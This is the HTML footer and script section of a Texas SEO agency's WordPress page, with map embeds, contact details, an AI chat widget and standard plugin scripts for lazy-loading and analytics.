<span class="collapseomatic " id="id6965a6f820e9a"  tabindex="0" title="View a map of our services areas:"    >View a map of our services areas:</span><div id="target-id6965a6f820e9a" class="collapseomatic_content "><iframe loading="lazy" data-tf-not-load="1" src="about:blank" width="640" height="480" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/d/u/0/embed?mid=1-edOk-Oc6QQGo-C9q_byLB0fW8da51cp"></iframe><noscript><iframe data-tf-not-load="1" src="https://www.google.com/maps/d/u/0/embed?mid=1-edOk-Oc6QQGo-C9q_byLB0fW8da51cp" width="640" height="480"></iframe></noscript></div>
<p></p>
<span class="collapseomatic " id="id6965a6f820ebf"  tabindex="0" title="Visit our Google Site!"    >Visit our Google Site!</span><div id="target-id6965a6f820ebf" class="collapseomatic_content "><iframe loading="lazy" width="850" height="900" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://houston-seo-experts.business.site/?m=true">SEO Service Splendora, TX</iframe><noscript><iframe loading="lazy" width="850" height="900" src="https://houston-seo-experts.business.site/?m=true">SEO Service Splendora, TX</iframe></noscript></div>
<p></p>
<p><center><iframe loading="lazy" src="about:blank" width="600" height="450" frameborder="0" style="border:0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334"></iframe><noscript><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></noscript></center>&nbsp;</p>
<!--themify_builder_content-->
<div id="themify_builder_content-4899" data-postid="4899" class="themify_builder_content themify_builder_content-4899 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->
            <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#deadabaeaeb1acaa9eb8b1abb0bab3bbb1b0b2b7b0bbf0bdb1b3">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="196a6c6969766b6d597f766c777d747c76777570777c377a7674">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="3da44342768e533d7ad2b8a5e480a372" data-id="753370" id="wpaicgChat753370" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="afe536a395d5353965f74166e6414653" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="4899"
     data-url="https://foundmeonline.com/skilled-seo-consultant-digital-marketing-agency-web-designer-in-splendora-tx"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="98048bf836d2dd6ee28ca3ba68df006d" class="wpaicg_toggle" id="wpaicg_toggle_753370">
        <picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E"/>
<img decoding="async" width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img loading="lazy" decoding="async" width="75" height="75" src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat753370');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_753370');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"4899","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
